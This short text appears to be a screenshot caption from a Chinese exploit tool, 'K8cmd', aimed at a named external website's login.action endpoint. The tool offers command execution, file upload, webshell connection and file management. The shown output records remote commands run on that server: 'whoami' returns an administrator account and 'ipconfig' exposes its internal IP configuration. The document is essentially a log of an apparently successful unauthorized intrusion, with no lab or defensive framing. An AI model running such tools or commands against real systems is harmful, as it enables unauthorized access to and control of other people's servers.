 目标: http://www.wosoo.net:8880/CQLXEPM/sysmanage/login.action
编码: UTF-8 20
目标信息 执行命令 文件上传 连接小马 文件管理
命令: ipconfig
★K8cmd-> whoami
==================================================
handscap-08bb1d\administrator
★K8cmd-> ipconfig
==================================================
Windows IP Configuration
Ethernet adapter ????:
Connection-specific DNS Suffix . :
IP Address. . . . . . . . . . . . : 192.168.2.67
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.2.253